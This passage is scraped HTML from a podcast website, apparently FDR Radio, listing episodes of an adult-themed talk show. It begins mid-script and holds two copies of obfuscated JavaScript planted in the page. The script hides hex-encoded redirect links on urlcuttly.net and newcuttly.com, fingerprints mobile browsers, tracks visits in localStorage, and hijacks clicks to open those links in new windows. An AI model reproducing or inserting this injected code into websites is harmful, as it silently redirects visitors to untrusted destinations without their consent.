)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="black-text grey lighten-5 valign-wrapper scrollspy section  parallax-container intro_style_1" id="intro"><div class="container">
    <div class="section">
      <div class="row">
      <div class="s12 col center">
           	<h1 class="">Now Playing        <span class="">On All Major Platforms</span>
    </h1>
	<p class=""></p>
	<a href="#ct-form" data-target="ct-form" class="btn primary waves-effect waves-dark white-text modal-trigger "><i class="material-icons right">chevron_right</i> Start Here</a>
    <div class=" intro_search hide">
    	<form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form>    </div>      <br><br><br>
      </div>
      </div> <!-- end row post-loop -->
    </div> <!-- end section -->
  </div> <!-- end container -->
              <div class="parallax"><img src="https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg" alt=""></div>
            <a href="#" class="next-swiperd btn-floating btn-flat waves-effect waves-light"><i class="material-icons">expand_more</i></a>
</div>

<div id="modalintro" class="modal">
<div class="modal-content">
  <!-- <h4>Modal Header</h4> -->
   <!-- <div class="videoWrapper">
        <div class='video-container'>
            <iframe class="ytplayer" id="videomodalintro" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/7ArPVbP72FU?t=29m54s" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
        </div>
    </div> -->
</div>
<div class="modal-footer">
  [ssba url="https://fdrradio.com/" title="Home"]<a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons">close</i></a>
</div>
</div> <div id="about-us" class="scrollspy section white transparent hide section-media" data-img=""><div class="container">
    <div class="section">
      <div class="row">
      <!-- <h2 class="center">How it Works</h2> -->
      <!-- <div class="s12 m12 l5 push-l7 col no-padding">
              </div> -->
      <div class="s12 m12 l8 push-l2 col">
                                                        
<div class="center">
<h1 class="grey-text text-center">NOW PLAYING LIVE</h1>
<figure><a href="https://drsusanblock.com/buyflow.php" target="_blank" rel="noopener"><img decoding="async" style="max-width: 100%; width: 700px;" src="https://fdrradio.com/wp-content/uploads/2023/04/5-weekly-banner.jpg"></a></figure><p></p>
</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x69\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x66\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x55\x70\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x7a\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x6f\x74\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x44\x70\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x48\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x6d\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x75\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                                      </div>
      </div>
    </div>
  </div> <!-- end container -->
     </div><div id="episodes-991971" class="white scrollspy section section-blog transparent section-media" data-id="blog-episodes-991971" data-col="1" data-num="10" data-cat="">
    <div class="container"><div class="section">
          <div class="row">
            <h1 class="grey-text text-center">New Episodes</h1>
                          <div class="col l9 m8 s12">
                        
              <div class="row post-loop" id="episodes-991971-post-loop">
                                                                <div class="s12 col post" id="i-1525"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-easter-eve-res-erection-a-cautionary-tale-of-christian-cuckoldry-gone-wrong" data-duration="5432660" data-mp3="http://drsusanblock.com/wp-content/uploads/2021/13/20210403_easter_eve_edit_2.mp3" data-scid="1023947965">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-easter-eve-res-erection-a-cautionary-tale-of-christian-cuckoldry-gone-wrong/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/04/FDR-Fck-Da-Rich-Easter-Eve-Res-Erection-A-Cautionary-Tale-of-Christian-Cuckoldry-Gone-Wrong.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/04/FDR-Fck-Da-Rich-Easter-Eve-Res-Erection-A-Cautionary-Tale-of-Christian-Cuckoldry-Gone-Wrong.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Easter Eve Res-Erection &#038; A Cautionary Tale of Christian Cuckoldry Gone Wrong<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p>It’s Easter Eve as our Love Train leaves the station, so we crack open an Easter egg of revelations regarding “The Resurrection” of Jesus, Persephone, Osiris, Dionysus/Bacchus, Spring and you. Yes, YOU. Want to resurrect your erection—or just your [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.529,0.75,0.814,0.479,0.714,0.664,0.657,0.621,0.714,0.614,0.75,0.729,0.707,0.743,0.543,0.657,0.643,0.707,0.743,0.607,0.657,0.65,0.6,0.629,0.614,0.536,0.85,0.707,0.807,0.743,0.65,0.707,0.679,0.643,0.564,0.786,0.65,0.5,0.764,0.75,0.729,0.714,0.65,0.557,0.679,0.679,0.571,0.636,0.729,0.657,0.6,0.6,0.693,0.621,0.636,0.629,0.707,0.693,0.6,0.621,0.75,0.736,0.729,0.693,0.664,0.707,0.686,0.507,0.914,0.657,0.657,0.629,0.657,0.564,0.693,0.629,0.764,0.729,0.664,0.529,0.757,0.6,0.771,0.636,0.686,0.571,0.579,0.607,0.536,0.671,0.557,0.664,0.664,0.693,0.693,0.821,0.629,0.736,0.6,0.671,0.621,0.55,0.55,0.664,0.671,0.579,0.836,0.657,0.707,0.671,0.743,0.686,0.686,0.564,0.65,0.579,0.686,0.679,0.671,0.657,0.607,0.829,0.629,0.664,0.657,0.771,0.6,0.721,0.707]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=9US_95SCpF4"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-easter-eve-res-erection-a-cautionary-tale-of-christian-cuckoldry-gone-wrong"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/w47k3i/20210403_easter_eve_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1525">
                            <iframe class="music-1525" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-easter-eve-res-erection-a-cautionary-tale-of-christian-cuckoldry-gone-wrong&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1525">
                            <iframe class="music-1525" src="https://w.soundcloud.com/player?url=http://drsusanblock.com/wp-content/uploads/2021/13/20210403_easter_eve_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1525">
                            <iframe class="music-1525" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/w47k3i/20210403_easter_eve_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1485"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-passover-peace-train" data-duration="5441881" data-mp3="http://drsusanblock.com/wp-content/uploads/2021/13/20210327_track_14_edit_2.mp3" data-scid="1019418265">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-passover-peace-train/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Passover-Peace-Train.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Passover-Peace-Train.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Passover Peace Train<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> Why are so many of us violent and confused? Why don’t we follow The Bonobo Way of peace through pleasure? Why do we stay shackled like the Hebrew slaves in Egypt [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.443,0.607,0.664,0.614,0.507,0.407,0.564,0.643,0.757,0.493,0.521,0.714,0.529,0.629,0.55,0.586,0.707,0.55,0.436,0.6,0.557,0.65,0.586,0.636,0.486,0.521,0.664,0.557,0.571,0.579,0.671,0.607,0.507,0.521,0.657,0.579,0.557,0.671,0.586,0.55,0.593,0.55,0.643,0.479,0.657,0.457,0.6,0.657,0.85,0.7,0.586,0.5,0.521,0.636,0.529,0.607,0.657,0.593,0.707,0.657,0.457,0.543,0.629,0.557,0.579,0.543,0.543,0.621,0.586,0.557,0.557,0.529,0.543,0.579,0.579,0.657,0.55,0.543,0.736,0.614,0.571,0.571,0.579,0.686,0.557,0.507,0.65,0.679,0.557,0.636,0.643,0.543,0.579,0.629,0.529,0.543,0.586,0.571,0.643,0.557,0.586,0.75,0.621,0.614,0.736,0.671,0.7,0.686,0.6,0.514,0.564,0.5,0.579,0.757,0.6,0.436,0.7,0.564,0.643,0.629,0.657,0.621,0.643,0.55,0.593,0.686,0.536,0.564,0.571]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=ly6R1tBTGIw"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-passover-peace-train"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/u76xk4/20210327_track_14_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1485">
                            <iframe class="music-1485" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-passover-peace-train&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1485">
                            <iframe class="music-1485" src="https://w.soundcloud.com/player?url=http://drsusanblock.com/wp-content/uploads/2021/13/20210327_track_14_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1485">
                            <iframe class="music-1485" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/u76xk4/20210327_track_14_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1421"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-massage-parlor-massacre-guns-god-sex-addictionology" data-duration="5481639" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210320_Fdr13_edit_3.mp3" data-scid="1015664980">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-massage-parlor-massacre-guns-god-sex-addictionology/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Massage-Parlor-Massacre-Guns-God-Sex-Addictionology.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Massage-Parlor-Massacre-Guns-God-Sex-Addictionology.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Massage Parlor Massacre: Guns, God &#038; Sex Addictionology<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> It’s our 13th ride on the F.D.R. Love Train, now roaring through a Tunnel of Darkness as we react, mourn, explore and analyze the horrific mass murder of eight people in [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.45,0.814,0.686,0.614,0.593,0.557,0.657,0.664,0.629,0.757,0.657,0.679,0.679,0.543,0.679,0.686,0.729,0.693,0.707,0.714,0.729,0.686,0.693,0.686,0.636,0.614,0.707,0.793,0.7,0.664,0.671,0.643,0.657,0.7,0.714,0.729,0.636,0.65,0.636,0.714,0.714,0.636,0.579,0.729,0.65,0.629,0.6,0.65,0.657,0.921,0.7,0.636,0.657,0.814,0.636,0.886,0.65,0.629,0.6,0.636,0.564,0.707,0.729,0.736,0.564,0.75,0.657,0.6,0.614,0.571,0.686,0.536,0.664,0.664,0.614,0.679,0.764,0.629,0.543,0.557,0.807,0.65,0.614,0.871,0.75,0.6,0.679,0.714,0.6,0.507,0.557,0.621,0.579,0.764,0.714,0.729,0.629,0.557,0.7,0.65,0.636,0.75,0.7,0.693,0.743,0.636,0.629,0.693,0.686,0.921,0.75,0.736,0.807,0.614,0.65,0.807,0.693,0.607,0.793,0.593,0.657,0.664,0.629,0.771,0.693,0.693,0.664,0.657,0.65]">                            </span>
